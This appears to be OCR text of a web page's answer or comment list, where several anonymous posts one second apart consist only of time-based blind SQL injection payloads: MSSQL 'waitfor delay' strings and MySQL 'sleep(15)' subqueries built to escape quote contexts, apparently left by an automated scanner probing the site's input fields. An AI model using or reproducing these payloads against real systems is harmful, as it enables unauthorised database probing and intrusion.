
555-1); waitfor delay '0:0:15' --
Anónimo
answered on
2026-04-29 02:18:15
555-1; waitfor delay '0:0:15' --
Anónimo
answered on
2026-04-29 02:18:14
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Anónimo
answered on
2026-04-29 02:18:13
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR
Anónimo
answered on
2026-04-29 02:18:12